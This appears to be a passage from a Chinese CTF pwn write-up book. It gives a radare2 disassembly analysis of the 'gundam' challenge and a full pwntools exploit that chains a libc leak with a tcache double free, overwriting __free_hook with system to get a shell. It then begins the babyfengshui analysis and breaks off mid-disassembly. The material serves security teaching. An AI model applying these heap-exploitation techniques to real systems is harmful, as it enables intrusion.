| |`--> 0x00000d02      cmp dword [local_1ch], 8
|     ; 最多能有 9 个 gundam
| |`===< 0x00000d06      jbe 0xcc7
|     ; 循环继续
| |`| ; JMP XREF from 0x00000cfc (sub.malloc_b7d)
| `----> 0x00000d08      mov eax, dword [0x0020208c]
|     ; [0x20208c:4]=0
|     | 0x00000d0e      add eax, 1
|     ; gundam 数量 + 1
|     | 0x00000d11      mov dword [0x0020208c], eax
|     ; [0x20208c:4]=0 ; 放回去
|     | ; JMP XREF from 0x00000bad (sub.malloc_b7d)
|     `-> 0x00000d17      mov eax, 0
|     0x00000d1c      mov rcx, qword [local_8h]
|     0x00000d20      xor rcx, qword fs:[0x28]
| ,=< 0x00000d29      je 0xd30
|     | 0x00000d2b      call sym.imp.__stack_chk_fail
|     ; void __stack_chk_fail(void)
|     | ; JMP XREF from 0x00000d29 (sub.malloc_b7d)
|     `-> 0x00000d30      leave
\     0x00000d31      ret

[0x000009e0]> px 60 @ 0x00202020
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789A
BCDEF
0x00202020 4672 6565 646f 6d00 0000 0000 0000 0000 Freedom....
.....
0x00202030 0000 0000 5374 7269 6b65 2046 7265 6564 ....Strike
Freed
0x00202040 6f6d 0000 0000 0000 4167 6965 7300 0000 om.....Agi
es...
0x00202050 0000 0000 0000 0000 0000 0000

```

通过分析这个函数，可以得到 `gundam` 结构体（大小为 0x28）和 `factory`（地址 0x002020a0）数组：

```
struct gundam {
    uint32_t flag;
    char *name;
    char type[24];
} gundam;

struct gundam *factory[9];
```

另外 `gundam->name` 指向一块 0x100 大小的空间。`gundam` 的数量存放在 0x0020208c。

从读入 `name` 的操作中我们发现，程序并没有在末尾设置 \x00，可能导致信息泄漏（以 \x0a 结尾）。

Visit gundams

```
[0x0000009e0]> pdf @ sub.Gundam_u__:_s_ef4
/ (fcn) sub.Gundam_u__:_s_ef4 254
|   sub.Gundam_u__:_s_ef4 (int arg_8h);
|       ; var int local_ch @ rbp-0xc
|       ; var int local_8h @ rbp-0x8
|       ; arg int arg_8h @ rbp+0x8
|       ; CALL XREF from 0x00001150 (main + 139)
|       0x00000ef4      push rbp
|       0x00000ef5      mov rbp, rsp
|       0x00000ef8      sub rsp, 0x10
|       0x00000efc      mov rax, qword fs:[0x28]
; [0x28:8]=0x2170 ; '('
|       0x00000f05      mov qword [local_8h], rax
|       0x00000f09      xor eax, eax
|       0x00000f0b      mov eax, dword [0x0020208c]
; [0x20208c:4]=0 ; 取出 gundam_num
|       0x00000f11      test eax, eax
|       ,=< 0x00000f13    jne 0xf26
; 不等于 0 时跳转
```

```

|      | 0x00000f15      lea rdi, str.No_gundam_produced
|      ; 0x1322 ; "No gundam produced!"
|      | 0x00000f1c      call sym.imp.puts
|      ; int puts(const char *s)
|      ,==< 0x00000f21      jmp 0xfd7
|      || ; JMP XREF from 0x00000f13 (sub.Gundam_u__:_s_ef4)
|      |`-> 0x00000f26      mov dword [local_ch], 0
|      ; 循环计数 i，初始化为 0
|      |,=< 0x00000f2d      jmp 0xfc9
|      ; 开始循环
|      || ; JMP XREF from 0x00000fd1 (sub.Gundam_u__:_s_ef4)
|      .---> 0x00000f32      mov eax, dword [local_ch]
|      :|| 0x00000f35      lea rdx, [rax*8]
|      :|| 0x00000f3d      lea rax, [0x002020a0]
|      :|| 0x00000f44      mov rax, qword [rdx + rax]
|      ; 取出 factory[i]
|      :|| 0x00000f48      test rax, rax
|      ,=====< 0x00000f4b      je 0xfc9
|      ; 为 0 时跳转，下一次循环
|      :|| 0x00000f4d      mov eax, dword [local_ch]
|      :|| 0x00000f50      lea rdx, [rax*8]
|      :|| 0x00000f58      lea rax, [0x002020a0]
|      :|| 0x00000f5f      mov rax, qword [rdx + rax]
|      :|| 0x00000f63      mov eax, dword [rax]
|      ; 取出 factory[i]->flag
|      :|| 0x00000f65      test eax, eax
|      ,=====< 0x00000f67      je 0xfc9
|      ; flag 为 0 时跳转，下一次循环
|      ||:|| 0x00000f69      mov eax, dword [local_ch]
|      ||:|| 0x00000f6c      lea rdx, [rax*8]
|      ||:|| 0x00000f74      lea rax, [0x002020a0]
|      ||:|| 0x00000f7b      mov rax, qword [rdx + rax]
|      ||:|| 0x00000f7f      mov rdx, qword [rax + 8]
|      ; 取出 factory[i]->name
|      ||:|| 0x00000f83      mov eax, dword [local_ch]
|      ||:|| 0x00000f86      mov esi, eax
|      ||:|| 0x00000f88      lea rdi, str.Gundam_u__:_s
|      ; 0x1336 ; "\nGundam[%u] :%s"
|      ||:|| 0x00000f8f      mov eax, 0
|      ||:|| 0x00000f94      call sym.imp.printf

```

```

; 打印出 factory[i]->name
||:|| 0x00000f99      mov eax, dword [local_ch]
||:|| 0x00000f9c      lea rdx, [rax*8]
||:|| 0x00000fa4      lea rax, [0x002020a0]
||:|| 0x00000fab      mov rax, qword [rdx + rax]
||:|| 0x00000faf      lea rdx, [rax + 0x10]
; 取出 factory[i]->type
||:|| 0x00000fb3      mov eax, dword [local_ch]
||:|| 0x00000fb6      mov esi, eax
||:|| 0x00000fb8      lea rdi, str.Type__u__:_s
; 0x1346 ; "Type[%u] :%s\n"
||:|| 0x00000fbf      mov eax, 0
||:|| 0x00000fc4      call sym.imp.printf
; 打印出 factory[i]->type
||:|| ; JMP XREF from 0x00000f4b (sub.Gundam__u__:_s_ef4)
||:|| ; JMP XREF from 0x00000f67 (sub.Gundam__u__:_s_ef4)
`---> 0x00000fc9      add dword [local_ch], 1
; i = i + 1
||:|| ; JMP XREF from 0x00000f2d (sub.Gundam__u__:_s_ef4)
:|-> 0x00000fdc      cmp dword [local_ch], 8
; 最多有 9 个 gundam
`===< 0x00000fd1      jbe 0xf32
; 循环继续
| ; JMP XREF from 0x00000f21 (sub.Gundam__u__:_s_ef4)
`--> 0x00000fd7      mov eax, 0
| 0x00000fdc      mov rcx, qword [local_8h]
| 0x00000fe0      xor rcx, qword fs:[0x28]
,=< 0x00000fe9      je 0xff0
| 0x00000feb      call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
| ; JMP XREF from 0x00000fe9 (sub.Gundam__u__:_s_ef4)
`-> 0x00000ff0      leave
\ 0x00000ff1      ret

```

该函数先判断 `gundam_num` 是否为 0，如果不是，再根据 `factory[i]` 和 `factory[i]->flag` 判断某个 `gundam` 是否存在，如果存在，就将它的 `name` 和 `type` 打印出来。

Destory a gundam

```
[0x0000009e0]> pdf @ sub.Which_gundam_do_you_want_to_Destory:_d32
/ (fcn) sub.Which_gundam_do_you_want_to_Destory:_d32 240
|   sub.Which_gundam_do_you_want_to_Destory:_d32 ();
|       ; var int local_ch @ rbp-0xc
|       ; var int local_8h @ rbp-0x8
|       ; CALL XREF from 0x0000115c (main + 151)
|       0x00000d32      push rbp
|       0x00000d33      mov rbp, rsp
|       0x00000d36      sub rsp, 0x10
|       0x00000d3a      mov rax, qword fs:[0x28]
|       ; [0x28:8]=0x2170 ; '('
|       0x00000d43      mov qword [local_8h], rax
|       0x00000d47      xor eax, eax
|       0x00000d49      mov eax, dword [0x0020208c]
|       ; [0x20208c:4]=0 ; 取出 gundam_num
|       0x00000d4f      test eax, eax
|       ,=< 0x00000d51      jne 0xd64
|       ; 不等于 0 时跳转
|       |   0x00000d53      lea rdi, str.No_gundam
|       ; 0x12d7 ; "No gundam"
|       |   0x00000d5a      call sym.imp.puts
|       ; int puts(const char *s)
|       ,==< 0x00000d5f      jmp 0xe07
|       || ; JMP XREF from 0x00000d51 (sub.Which_gundam_do_you_
want_to_Destory:_d32)
|       |`-> 0x00000d64      lea rdi, str.Which_gundam_do_you_wan
t_to_Destory: ; 0x12e8 ; "Which gundam do you want to Destory:"
|       |   0x00000d6b      mov eax, 0
|       |   0x00000d70      call sym.imp.printf
|       ; int printf(const char *format)
|       |   0x00000d75      lea rax, [local_ch]
|       |   0x00000d79      mov rsi, rax
|       |   0x00000d7c      lea rdi, [0x000012cb]
|       ; "%d"
|       |   0x00000d83      mov eax, 0
|       |   0x00000d88      call sym.imp.__isoc99_scanf
|       ; 读入序号 i 到 [local_ch]
|       |   0x00000d8d      mov eax, dword [local_ch]
|       |   0x00000d90      cmp eax, 8
|       |,=< 0x00000d93      ja 0xdb2
```

```

; 如果大于 8，函数结束
|| 0x00000d95      mov eax, dword [local_ch]
; 否则继续
|| 0x00000d98      mov eax, eax
|| 0x00000d9a      lea rdx, [rax*8]
|| 0x00000da2      lea rax, [0x002020a0]
|| 0x00000da9      mov rax, qword [rdx + rax]
; 取出 factory[i]
|| 0x00000dad      test rax, rax
,===< 0x00000db0      jne 0xdc5
; 如果不为 0，跳转
|| ; JMP XREF from 0x00000d93 (sub.Which_gundam_do_you_
want_to_Destory:_d32)
|| `-> 0x00000db2      lea rdi, str.Invalid_choice
; 0x130d ; "Invalid choice"
|| 0x00000db9      call sym.imp.puts
; int puts(const char *s)
|| 0x00000dbe      mov eax, 0
|| ,=< 0x00000dc3      jmp 0xe0c
|| ; JMP XREF from 0x00000db0 (sub.Which_gundam_do_you_
want_to_Destory:_d32)
`---> 0x00000dc5      mov eax, dword [local_ch]
|| 0x00000dc8      mov eax, eax
|| 0x00000dca      lea rdx, [rax*8]
|| 0x00000dd2      lea rax, [0x002020a0]
|| 0x00000dd9      mov rax, qword [rdx + rax]
; 取出 factory[i]
|| 0x00000ddd      mov dword [rax], 0
; 将 factory[i]->flag 置为 0
|| 0x00000de3      mov eax, dword [local_ch]
|| 0x00000de6      mov eax, eax
|| 0x00000de8      lea rdx, [rax*8]
|| 0x00000df0      lea rax, [0x002020a0]
|| 0x00000df7      mov rax, qword [rdx + rax]
|| 0x00000dfb      mov rax, qword [rax + 8]
; 取出 factory[i]->name
|| 0x00000dff      mov rdi, rax
|| 0x00000e02      call sym.imp.free
; free(factory[i]->name)
|| ; JMP XREF from 0x00000d5f (sub.Which_gundam_do_you_

```

```
want_to_Destroy:_d32)
|     `--> 0x00000e07      mov eax, 0
|         | ; JMP XREF from 0x00000dc3 (sub.Which_gundam_do_you_
want_to_Destroy:_d32)
|     `-> 0x00000e0c      mov rcx, qword [local_8h]
|         0x00000e10      xor rcx, qword fs:[0x28]
|         ,=< 0x00000e19      je 0xe20
|         | 0x00000e1b      call sym.imp.__stack_chk_fail
|             ; void __stack_chk_fail(void)
|         | ; JMP XREF from 0x00000e19 (sub.Which_gundam_do_you_
want_to_Destroy:_d32)
|     `-> 0x00000e20      leave
\         0x00000e21      ret
```

该函数用于销毁 gundam，它先将 gundam->flag 置为 0，再释放掉 gundam->name。

这里有几个问题：

- 该函数是通过 factory[i] 来判断某个 gundam 是否存在，而在销毁 gundam 后并没有将 factory[i] 置空，导致 factory[i]->name 可能被多次释放
- name 指针没有被置空，可能导致 UAF
- 销毁 gundam 后没有将 gundam_num 减 1

Blow up the factory

```
[0x000009e0]> pdf @ sub.Done_e22
/ (fcn) sub.Done_e22 210
| sub.Done_e22 (int arg_8h);
|     ; var int local_ch @ rbp-0xc
|     ; var int local_8h @ rbp-0x8
|     ; arg int arg_8h @ rbp+0x8
|     ; CALL XREF from 0x00001168 (main + 163)
|     0x00000e22      push rbp
|     0x00000e23      mov rbp, rsp
|     0x00000e26      sub rsp, 0x10
|     0x00000e2a      mov rax, qword fs:[0x28]
|             ; [0x28:8]=0x2170 ; '('
|     0x00000e33      mov qword [local_8h], rax
```

```

|           0x00000e37      xor eax, eax
|           0x00000e39      mov dword [local_ch], 0
; 循环计数 i, 初始化为 0
| ,=< 0x00000e40      jmp 0xec7
; 开始循环
|   ; JMP XREF from 0x00000ecb (sub.Done_e22)
|   .--> 0x00000e45      mov eax, dword [local_ch]
|   :| 0x00000e48      lea rdx, [rax*8]
|   :| 0x00000e50      lea rax, [0x002020a0]
|   :| 0x00000e57      mov rax, qword [rdx + rax]
; 取出 factory[i]
|   :| 0x00000e5b      test rax, rax
| ,===< 0x00000e5e      je 0xec3
; 为 0 时跳转, 下一次循环
|   :| 0x00000e60      mov eax, dword [local_ch]
; 否则继续
|   :| 0x00000e63      lea rdx, [rax*8]
|   :| 0x00000e6b      lea rax, [0x002020a0]
|   :| 0x00000e72      mov rax, qword [rdx + rax]
|   :| 0x00000e76      mov eax, dword [rax]
; 取出 factory[i]->flag
|   :| 0x00000e78      test eax, eax
| ,===< 0x00000e7a      jne 0xec3
; 不等于 0 时跳转, 下一次循环
|   ||:| 0x00000e7c      mov eax, dword [local_ch]
; 否则继续
|   ||:| 0x00000e7f      lea rdx, [rax*8]
|   ||:| 0x00000e87      lea rax, [0x002020a0]
|   ||:| 0x00000e8e      mov rax, qword [rdx + rax]
; 取出 factory[i]
|   ||:| 0x00000e92      mov rdi, rax
|   ||:| 0x00000e95      call sym.imp.free
; free(factory[i])
|   ||:| 0x00000e9a      mov eax, dword [local_ch]
|   ||:| 0x00000e9d      lea rdx, [rax*8]
|   ||:| 0x00000ea5      lea rax, [0x002020a0]
|   ||:| 0x00000eac      mov qword [rdx + rax], 0
; 将 factory[i] 置为 0
|   ||:| 0x00000eb4      mov eax, dword [0x0020208c]
; [0x20208c:4]=0 ; 取出 gundam_num

```

```

|    ||:| 0x00000eba      sub eax, 1
|    ; gundam_num -= 1
|    ||:| 0x00000ebd      mov dword [0x0020208c], eax
|    ; [0x20208c:4]=0 ; 写回去
|    ||:| ; JMP XREF from 0x00000e5e (sub.Done_e22)
|    ||:| ; JMP XREF from 0x00000e7a (sub.Done_e22)
|    `--> 0x00000ec3      add dword [local_ch], 1
|    ; i = i + 1
|    :| ; JMP XREF from 0x00000e40 (sub.Done_e22)
|    :`-> 0x00000ec7      cmp dword [local_ch], 8
|    ; 最多有 9 个 gundam
|    `==< 0x00000ecb      jbe 0xe45
|    ; 循环继续
|        0x00000ed1      lea rdi, str.Done
|        ; 0x131c ; "Done!"
|        0x00000ed8      call sym.imp.puts
|        ; int puts(const char *s)
|        0x00000edd      nop
|        0x00000ede      mov rax, qword [local_8h]
|        0x00000ee2      xor rax, qword fs:[0x28]
|        ,=< 0x00000eeb      je 0xef2
|        | 0x00000eed      call sym.imp.__stack_chk_fail
|        ; void __stack_chk_fail(void)
|        | ; JMP XREF from 0x00000eeb (sub.Done_e22)
|        `-> 0x00000ef2      leave
|        0x00000ef3      ret

```

该函数会找出所有 `factory[i]` 不为 0，且 `factory[i]->flag` 为 0 的 `gundam`，然后将该 `gundam` 结构体释放掉，`factory[i]` 置为 0，最后 `gundam_num` 每次减 1。

经过这个过程，销毁 `gundam` 留下的问题基本解决了，除了 `name` 指针依然存在。

Exploit

所以利用过程如下：

1. 利用被放入 unsorted bin 的 chunk 泄漏 libc 基址，可以计算出 `__free_hook` 和 `system` 的地址。
2. 利用 double free，将 `__free_hook` 修改为 `system`。

3. 当调用 `free` 的时候就会调用 `system`，获得 shell。

leak

```
def leak():
    global __free_hook_addr
    global system_addr

    for i in range(9):
        build('A'*7)
    for i in range(7):
        destroy(i)          # tcache bin
    destroy(7)                # unsorted bin

    blow_up()
    for i in range(8):
        build('A'*7)

    visit()
    leak = u64(io.recvuntil("Type[7]", drop=True)[-6:]).ljust(8,
    '\x00'))
    libc_base = leak - 0x3dac78      # 0x3dac78 = libc_base - leak

    __free_hook_addr = libc_base + libc.symbols['__free_hook']
    system_addr = libc_base + libc.symbols['system']

    log.info("libc base: 0x%x" % libc_base)
    log.info("__free_hook address: 0x%x" % __free_hook_addr)
    log.info("system address: 0x%x" % system_addr)
```

chunk 被放进 unsorted bin 时：

```

gdb-peda$ vmmap heap
Start           End             Perm          Name
0x0000555555757000 0x0000555555778000 rw-p      [heap]
gdb-peda$ x/30gx 0x0000555555757000+0x10
0x555555757010: 0x0000000000000000          0x0700000000000000 <-- counts
0x555555757020: 0x0000000000000000          0x0000000000000000
0x555555757030: 0x0000000000000000          0x0000000000000000
0x555555757040: 0x0000000000000000          0x0000000000000000
0x555555757050: 0x0000000000000000          0x0000000000000000
0x555555757060: 0x0000000000000000          0x0000000000000000
0x555555757070: 0x0000000000000000          0x0000000000000000
0x555555757080: 0x0000000000000000          0x0000000000000000
0x555555757090: 0x0000000000000000          0x0000000000000000
0x5555557570a0: 0x0000000000000000          0x0000000000000000
0x5555557570b0: 0x0000000000000000          0x0000000000000000
0x5555557570c0: 0x0000000000000000          0x0000555555757a10 <-- entries
0x5555557570d0: 0x0000000000000000          0x0000000000000000
0x5555557570e0: 0x0000000000000000          0x0000000000000000
0x5555557570f0: 0x0000000000000000          0x0000000000000000
gdb-peda$ x/6gx 0x555555757b50-0x10
0x555555757b40: 0x0000000000000000          0x0000000000000111
0x555555757b50: 0x00007ffff7dd2c78          0x00007ffff7dd2c78 <-- unsorted bin
0x555555757b60: 0x0000000000000000          0x0000000000000000
gdb-peda$ vmmap libc
Start           End             Perm          Name
0x00007ffff79f8000 0x00007ffff7bce000 r-xp      /home/firmy/gundam/libc-2.26.so
0x00007ffff7bce000 0x00007ffff7dce000 ---p      /home/firmy/gundam/libc-2.26.so
0x00007ffff7dce000 0x00007ffff7dd2000 r--p      /home/firmy/gundam/libc-2.26.so
0x00007ffff7dd2000 0x00007ffff7dd4000 rw-p      /home/firmy/gundam/libc-2.26.so
gdb-peda$ p 0x00007ffff7dd2c78 - 0x00007ffff79f8000
$1 = 0x3dac78

```

可以看到对应的 tcache bin 中已经放满了 7 个 chunk，所以第 8 块 chunk 被放进到了 unsorted bin。

再次 malloc 之后：

```
gdb-peda$ x/6gx 0x555555757b50-0x10
0x555555757b40: 0x0000000000000000          0x00000000000000111
0x555555757b50: 0x0a41414141414141          0x00007ffff7dd2c78
0x555555757b60: 0x0000000000000000          0x0000000000000000
```

可以看到程序并没有在字符串后加 `\x00` 隔断，所以可以将 unsorted bin 的地址泄漏出来，然后通过计算得到 libc 基址。

```
[*] libc base: 0x7ffff79f8000
[*] __free_hook address: 0x7ffff7dd48a8
[*] system address: 0x7ffff7a3fdc0
```

overwrite

```
def overwrite():
    destroy(2)
    destroy(1)
    destroy(0)
    destroy(0)      # double free

    blow_up()
    build(p64(__free_hook_addr))      # 0
    build('/bin/sh\x00')              # 1
    build(p64(system_addr))         # 2
```

触发 double free 时：

```

gdb-peda$ x/30gx 0x000055555757000+0x10
0x55555757010: 0x0000000000000000          0x0400000000000000 <-
counts
0x55555757020: 0x0000000000000000          0x0000000000000000
0x55555757030: 0x0000000000000000          0x0000000000000000
0x55555757040: 0x0000000000000000          0x0000000000000000
0x55555757050: 0x0000000000000000          0x0000000000000000
0x55555757060: 0x0000000000000000          0x0000000000000000
0x55555757070: 0x0000000000000000          0x0000000000000000
0x55555757080: 0x0000000000000000          0x0000000000000000
0x55555757090: 0x0000000000000000          0x0000000000000000
0x555557570a0: 0x0000000000000000          0x0000000000000000
0x555557570b0: 0x0000000000000000          0x0000000000000000
0x555557570c0: 0x0000000000000000          0x000055555757a10 <-
entries
0x555557570d0: 0x0000000000000000          0x0000000000000000
0x555557570e0: 0x0000000000000000          0x0000000000000000
0x555557570f0: 0x0000000000000000          0x0000000000000000
gdb-peda$ x/6gx 0x000055555757a10-0x10
0x55555757a00: 0x0000000000000000          0x000000000000111
0x55555757a10: 0x000055555757a10          0x0000000000000000 <-
fd pointer
0x55555757a20: 0x0000000000000000          0x0000000000000000

```

其 fd 指针指向了它自己。

接下来的 malloc 将改写 `__free_hook` 的地址：

```

gdb-peda$ x/6gx 0x000055555757a10-0x10
0x55555757a00: 0x0000000000000000          0x000000000000111
0x55555757a10: 0x0068732f6e69622f          0x000000000000000a
0x55555757a20: 0x0000000000000000          0x0000000000000000
gdb-peda$ x/gx 0x00007ffff7dd48a8
0x7ffff7dd48a8 <__free_hook>:    0x00007ffff7a3fdc0
gdb-peda$ p system
$2 = {<text variable, no debug info>} 0x7ffff7a3fdc0 <system>

```

```
def pwn():
    destroy(1)
    io.interactive()
```

Bingo!!!

```
$ python exp.py
[+] Starting local process './gundam': pid 7264
[*] Switching to interactive mode
$ whoami
firmy
```

exploit

完整的 exp 如下：

```
#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'

io = process(['./gundam'], env={'LD_PRELOAD':'./libc-2.26.so'})
elf = ELF('gundam')
libc = ELF('libc-2.26.so')

def build(name):
    io.sendlineafter("choice : ", '1')
    io.sendlineafter("gundam :", name)
    io.sendlineafter("gundam :", '0')

def visit():
    io.sendlineafter("choice : ", '2')

def destroy(idx):
    io.sendlineafter("choice : ", '3')
    io.sendlineafter("Destory:", str(idx))
```

```

def blow_up():
    io.sendlineafter("choice : ", '4')

def leak():
    global __free_hook_addr
    global system_addr

    for i in range(9):
        build('A'*7)
    for i in range(7):
        destroy(i)          # tcache bin
    destroy(7)              # unsorted bin

    blow_up()
    for i in range(8):
        build('A'*7)

    visit()
    leak = u64(io.recvuntil("Type[7]", drop=True)[-6:]).ljust(8,
    '\x00'))
    libc_base = leak - 0x3dac78      # 0x3dac78 = libc_base - leak

    __free_hook_addr = libc_base + libc.symbols['__free_hook']
    system_addr = libc_base + libc.symbols['system']

    log.info("libc base: 0x%x" % libc_base)
    log.info("__free_hook address: 0x%x" % __free_hook_addr)
    log.info("system address: 0x%x" % system_addr)

def overwrite():
    destroy(2)
    destroy(1)
    destroy(0)
    destroy(0)          # double free

    blow_up()
    build(p64(__free_hook_addr))      # 0
    build('/bin/sh\x00')             # 1
    build(p64(system_addr))         # 2

```

```
def pwn():
    destroy()
    io.interactive()

if __name__ == "__main__":
    leak()
    overwrite()
    pwn()
```

参考资料

- <https://ctftime.org/task/5924>

6.1.20 pwn 33C3CTF2016 babyfengshui

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file babyfengshui
babyfengshui: ELF 32-bit LSB executable, Intel 80386, version 1
(SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for
GNU/Linux 2.6.32, BuildID[sha1]=cecdaee24200fe5bbd3d34b30404961c
a49067c6, stripped
$ checksec -f babyfengshui
RELRO           STACK CANARY      NX      PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Partial RELRO   Canary found     NX enabled No PIE
No RPATH      No RUNPATH   Yes      0            3      babyfeng
shui
$ strings libc-2.19.so | grep "GNU C"
GNU C Library (Debian GLIBC 2.19-18+deb8u6) stable release versi
on 2.19, by Roland McGrath et al.
Compiled by GNU CC version 4.8.4.
```

32位程序，开启了 canary 和 NX。

在 Ubuntu-14.04 上玩一下，添加 user 和显示 user：

```
$ ./babyfengshui
0: Add a user
1: Delete a user
2: Display a user
3: Update a user description
4: Exit
Action: 0
size of description: 10      # description 最大长度 (desc_size)
name: AAAA
text length: 5              # description 实际长度 (text_size)
text: aaaa
0: Add a user
1: Delete a user
2: Display a user
3: Update a user description
4: Exit
Action: 2
index: 0
name: AAAA
description: aaaa
```

对于 `description` 的调整只能在最大长度的范围内，否则程序退出：

```
0: Add a user
1: Delete a user
2: Display a user
3: Update a user description
4: Exit
Action: 3
index: 0
text length: 20
my l33t defenses cannot be fooled, cya!
```

题目解析

Add a user

```
[0x080485c0]> pdf @ sub.malloc_816
/ (fcn) sub.malloc_816 239
|   sub.malloc_816 (int arg_8h);
|       ; var int local_1ch @ ebp-0x1c
|       ; var int local_14h @ ebp-0x14
|       ; var int local_10h @ ebp-0x10
|       ; var int local_ch @ ebp-0xc
|       ; arg int arg_8h @ ebp+0x8
|       ; CALL XREF from 0x08048b21 (main)
|       0x08048816      push ebp
|       0x08048817      mov ebp, esp
|       0x08048819      sub esp, 0x28
|
|       ; '('
|       0x0804881c      mov eax, dword [arg_8h]
|
|       ; [0x8:4]=-1 ; 8
|       0x0804881f      mov dword [local_1ch], eax
|
|       ; 将参数 desc_size 放到 [local_1ch]
|       0x08048822      mov eax, dword gs:[0x14]
|
|       ; [0x14:4]=-1 ; 20
|       0x08048828      mov dword [local_ch], eax
|
|       0x0804882b      xor eax, eax
|
|       0x0804882d      sub esp, 0xc
|
|       0x08048830      push dword [local_1ch]
|
|       0x08048833      call sym.imp.malloc
|
|       ; [local_14h] = malloc(desc_size) 为 description 分配空间
|       0x08048838      add esp, 0x10
|
|       0x0804883b      mov dword [local_14h], eax
|
|       0x0804883e      sub esp, 4
|
|       0x08048841      push dword [local_1ch]
|
|       0x08048844      push 0
|
|       0x08048846      push dword [local_14h]
|
|       0x08048849      call sym.imp.memset
|
|       ; memset([local_14h], 0, desc_size) 初始化
|       0x0804884e      add esp, 0x10
|
|       0x08048851      sub esp, 0xc
|
|       0x08048854      push 0x80
|
|       ; 128
|       0x08048859      call sym.imp.malloc
|
|       ; [local_10h] = malloc(0x80) 为 user struct 分配空间
|       0x0804885e      add esp, 0x10
```

```

|          0x08048861    mov dword [local_10h], eax
|          0x08048864    sub esp, 4
|          0x08048867    push 0x80
; 128
|          0x0804886c    push 0
|          0x0804886e    push dword [local_10h]
|          0x08048871    call sym.imp.memset
; memset([local_10h], 0, 0x80) 初始化
|          0x08048876    add esp, 0x10
|          0x08048879    mov eax, dword [local_10h]
|          0x0804887c    mov edx, dword [local_14h]
|          0x0804887f    mov dword [eax], edx
; user->desc = desc ; desc = [local_14h]
|          0x08048881    movzx eax, byte [0x804b069]
; [0x804b069:1]=0 ; 取出序号 i
|          0x08048888    movzx eax, al
|          0x0804888b    mov edx, dword [local_10h]
|          0x0804888e    mov dword [eax*4 + 0x804b080], edx
; store[i] = user 将 user 放到数组里
|          0x08048895    sub esp, 0xc
|          0x08048898    push str.name:
; 0x804cf3 ; "name: "
|          0x0804889d    call sym.imp.printf
; int printf(const char *format)
|          0x080488a2    add esp, 0x10
|          0x080488a5    movzx eax, byte [0x804b069]
; [0x804b069:1]=0
|          0x080488ac    movzx eax, al
|          0x080488af    mov eax, dword [eax*4 + 0x804b080]
; 取出 store[i]
|          0x080488b6    add eax, 4
; 取出 store[i]->name
|          0x080488b9    sub esp, 8
|          0x080488bc    push 0x7c
; ' | ' ; 124
|          0x080488be    push eax
|          0x080488bf    call sub.fgets_6bb
; 读入 0x7c 个字符到 store[i]->name，将末尾的 '\n' 换成 '\x0
0'
|          0x080488c4    add esp, 0x10

```

```

|          0x080488c7      movzx eax, byte [0x804b069]
| ; [0x804b069:1]=0
|          0x080488ce      add eax, 1
| ; 序号 i = i + 1
|          0x080488d1      mov byte [0x804b069], al
| ; [0x804b069:1]=0 ; 写回去
|          0x080488d6      movzx eax, byte [0x804b069]
| ; [0x804b069:1]=0 ; 取出 i
|          0x080488dd      sub eax, 1
| ; i = i - 1
|          0x080488e0      movzx eax, al
|          0x080488e3      sub esp, 0xc
|          0x080488e6      push eax
|          0x080488e7      call sub.text_length:_724
| ; 调用更新 description 的函数，参数为 i
|          0x080488ec      add esp, 0x10
|          0x080488ef      mov eax, dword [local_10h]
|          0x080488f2      mov ecx, dword [local_ch]
|          0x080488f5      xor ecx, dword gs:[0x14]
| ,=< 0x080488fc      je 0x8048903
| | 0x080488fe      call sym.imp.__stack_chk_fail
| ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x080488fc (sub.malloc_816)
| `-> 0x08048903      leave
\          0x08048904      ret

```

函数首先分配一个 `description` 的最大空间，然后分配 `user` 结构体空间，并将 `user` 放到 `store` 数组中，最后调用更新 `description` 的函数。

`user` 结构体和 `store` 数组如下：

```

struct user {
    char *desc;
    char name[0x7c];
} user;

struct user *store[50];

```

`store` 放在 `0x804b080`，当前 `user` 个数 `user_num` 放在 `0x804b069`。

Delete a user

```
[0x080485c0]> pdf @ sub.free_905
/ (fcn) sub.free_905 138
|   sub.free_905 (int arg_8h);
|       ; var int local_1ch @ ebp-0x1c
|       ; var int local_ch @ ebp-0xc
|       ; arg int arg_8h @ ebp+0x8
|       ; CALL XREF from 0x08048b5f (main)
|       0x08048905      push ebp
|       0x08048906      mov esp, ebp
|       0x08048908      sub esp, 0x28
|       ; '('
|       0x0804890b      mov eax, dword [arg_8h]
|       ; [0x8:4]=-1 ; 8
|       0x0804890e      mov byte [local_1ch], al
|       ; 将参数 i 放到 [local_1ch]
|       0x08048911      mov eax, dword gs:[0x14]
|       ; [0x14:4]=-1 ; 20
|       0x08048917      mov dword [local_ch], eax
|       0x0804891a      xor eax, eax
|       0x0804891c      movzx eax, byte [0x804b069]
|       ; [0x804b069:1]=0 ; 取出 user_num
|       0x08048923      cmp byte [local_1ch], al
|       ; [0x2:1]=255 ; 2 ; 比较
|       ,=< 0x08048926    jae 0x8048978
|       ; i 大于等于 user_num 时函数返回
|       |   0x08048928      movzx eax, byte [local_1ch]
|       |   0x0804892c      mov eax, dword [eax*4 + 0x804b080]
|       ; 取出 store[i]
|       |   0x08048933      test eax, eax
|       ; store[i] 为 0 是函数返回
|       ,==< 0x08048935    je 0x804897b
|       ||   0x08048937      movzx eax, byte [local_1ch]
|       ||   0x0804893b      mov eax, dword [eax*4 + 0x804b080]
|       ; [0x804b080:4]=0
|       ||   0x08048942      mov eax, dword [eax]
|       ; 取出 store[i]->desc
|       ||   0x08048944      sub esp, 0xc
```

```

|     || 0x08048947      push eax
|     || 0x08048948      call sym.imp.free
; free(store[i]->desc) 释放 description
|     || 0x0804894d      add esp, 0x10
|     || 0x08048950      movzx eax, byte [local_1ch]
|     || 0x08048954      mov eax, dword [eax*4 + 0x804b080]
; 取出 store[i]
|     || 0x0804895b      sub esp, 0xc
|     || 0x0804895e      push eax
|     || 0x0804895f      call sym.imp.free
; free(store[i]) 释放 user
|     || 0x08048964      add esp, 0x10
|     || 0x08048967      movzx eax, byte [local_1ch]
|     || 0x0804896b      mov dword [eax*4 + 0x804b080], 0
; 将 store[i] 置为 0
|,===< 0x08048976      jmp 0x804897c
|   || ; JMP XREF from 0x08048926 (sub.free_905)
|   ||`-> 0x08048978      nop
|   ||,< 0x08048979      jmp 0x804897c
|   || ; JMP XREF from 0x08048935 (sub.free_905)
|   ||`--> 0x0804897b      nop
